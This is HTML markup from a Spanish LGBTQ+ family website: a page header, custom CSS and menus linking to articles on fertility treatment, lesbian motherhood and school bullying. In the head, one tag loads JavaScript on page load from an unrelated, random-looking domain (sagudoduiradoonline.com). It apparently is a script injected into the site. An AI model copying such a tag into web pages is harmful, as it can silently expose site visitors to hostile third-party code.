<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-12225 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9215 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-madres tag-amor tag-derechos-lgtb tag-familia-homoparental tag-familias tag-familias-homoparentales tag-hijos-2 tag-lesbiana tag-lesbianas tag-lgtb tag-madres-2 tag-madres-lesbianas tag-maternidad tag-normalizacion tag-subrogacion tag-transexualidad tag-tv tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/tylenol-la-actriz-lucy-liu-nos-presentan-la-maternidad-todas-versiones/" class="mask-img">
				<img width="480" height="266" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/05/lucy-liu-tylenol.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/05/lucy-liu-tylenol.png 1412w, https://ovejarosa.com/wp-content/uploads/2016/05/lucy-liu-tylenol-600x332.png 600w, https://ovejarosa.com/wp-content/uploads/2016/05/lucy-liu-tylenol-768x425.png 768w, https://ovejarosa.com/wp-content/uploads/2016/05/lucy-liu-tylenol-1024x567.png 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/tylenol-la-actriz-lucy-liu-nos-presentan-la-maternidad-todas-versiones/">Tylenol y la actriz Lucy Liu nos presentan la maternidad en todas sus versiones</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22084 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-de-fertilidad tag-clinica-privada tag-embarazo tag-ivi tag-madres-lesbianas tag-seguridad-social tag-ser-mamas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/seguridad-social-o-clinica-privada-pros-y-contra-a-la-hora-de-buscar-un-embarazo/" class="mask-img">
				<img width="480" height="309" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/12/embarazo-en-seguridad-social-o-clinica-privada.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/12/embarazo-en-seguridad-social-o-clinica-privada.png 712w, https://ovejarosa.com/wp-content/uploads/2020/12/embarazo-en-seguridad-social-o-clinica-privada-600x386.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/seguridad-social-o-clinica-privada-pros-y-contra-a-la-hora-de-buscar-un-embarazo/">¿Seguridad Social o clínica privada? Pros y contra a la hora de buscar un embarazo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
